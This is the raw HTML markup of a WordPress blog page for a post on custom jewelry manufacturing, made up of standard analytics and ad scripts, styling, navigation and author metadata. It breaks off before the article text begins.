<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/172506"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=172506'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fcustom-jewelry-manufacturing-a-step-by-step-guide%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fcustom-jewelry-manufacturing-a-step-by-step-guide%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.171.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-172506 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustom-jewelry-manufacturing-a-step-by-step-guide%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel has-featured-image svq-panel--half svq-panel--dark svq-panel--off-height">
	
<figure class="svq-media-image svq--full-width">
	<div class="svq-progressive">
		<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
		<div class="svq-progressive__placeholder-image ">
			<img fetchpriority="high" width="2400" height="800" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="custom" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/custom.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom-45x15.jpg 45w" data-sizes="100vw" data-width="2400" data-height="800" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/xcustom.jpg.pagespeed.ic.CwIGC5abOj.webp"/>			<span class="svq-img-loader"></span>
			<noscript>
				<img width="2400" height="800" src="https://www.vipspatel.com/wp-content/uploads/2023/12/xcustom.jpg.pagespeed.ic.CwIGC5abOj.webp" class="skip-lazy wp-post-image" alt="custom" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xcustom.jpg.pagespeed.ic.CwIGC5abOj.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcustom-768x256.jpg.pagespeed.ic.S2IsxvVKGX.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcustom-1536x512.jpg.pagespeed.ic.Yct5AGUs_M.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcustom-2048x683.jpg.pagespeed.ic.iBhj5dhJ_r.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcustom-45x15.jpg.pagespeed.ic.EyWqYtx8XI.webp 45w" sizes="100vw"/>			</noscript>
		</div>
	</div>
	</figure>

	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category will-animate" data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/marketing/" class="meta-category__link">
					Marketings				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											<span class="will-animate d-block" data-cssanimate="fadeIn">
							Custom Jewelry Manufacturing: A Step-by-Step Guide						</span>
									</h1>
			
			
							
<div class="entry-meta will-animate" data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='rozyemi' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2023-12-06T12:14:52+05:30">December 6, 2023</time><time class="modify-date updated hide hidden d-none" datetime="2023-12-06T12:14:52+05:30">December 6, 2023</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustom-jewelry-manufacturing-a-step-by-step-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172506">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-172506" class="svq-article post-172506 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing tag-jewelry tag-silver-jewelry">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustom-jewelry-manufacturing-a-step-by-step-guide%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="172506">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>
